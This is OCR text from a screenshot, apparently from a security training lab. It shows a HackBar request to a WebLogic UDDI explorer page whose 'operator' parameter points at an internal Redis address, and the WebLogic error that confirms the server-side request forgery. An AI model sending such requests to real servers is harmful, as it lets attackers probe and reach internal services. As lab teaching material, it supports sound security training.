 An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.1:6379 which did not have a valid SOAP content-type: null.
Explorer Help
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.104.255.11:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
&operator=http://172.18.0.1:6379
蚁景
edu.hetianlab